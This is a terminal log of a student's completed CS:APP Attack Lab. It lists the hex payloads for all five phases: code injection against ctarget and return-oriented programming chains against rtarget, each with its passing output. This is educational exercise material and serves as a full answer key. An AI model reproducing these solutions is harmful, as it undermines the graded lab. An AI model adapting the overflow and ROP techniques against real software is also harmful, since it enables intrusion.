 je3ter@ubuntu:~/Desktop/CSAPP/attacklab/target1$ ./hex2raw < phase1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
je3ter@ubuntu:~/Desktop/CSAPP/attacklab/target1$ ./hex2raw < phase2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
je3ter@ubuntu:~/Desktop/CSAPP/attacklab/target1$ ./hex2raw < phase3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39
37 66 61
je3ter@ubuntu:~/Desktop/CSAPP/attacklab/target1$ ./hex2raw < phase4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00
00 00 00 C5 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
je3ter@ubuntu:~/Desktop/CSAPP/attacklab/target1$ ./hex2raw < phase5.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AD 1A 40 00 00 00 00 00 A2 19 40 00 00
00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 70 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35
39 62 39 39 37 66 61